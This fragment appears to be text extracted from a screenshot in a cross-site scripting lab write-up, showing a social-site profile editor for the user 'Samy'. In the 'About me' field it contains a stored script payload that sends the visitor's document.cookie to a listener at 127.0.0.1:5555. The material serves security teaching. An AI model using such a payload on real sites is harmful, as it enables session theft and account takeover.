 The following screenshot show this:
Activity Blogs Bookmarks Files Groups More »
Edit profile
Search
Display name
Samy
Samy
About me
Visual editor
<script>
document.write(
'<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + '>'
);
</script>
Blogs
Bookmarks
Files
Pages
Wire posts
Public
Edit avatar
Edit profile
Brief description
Change your settings
Glenn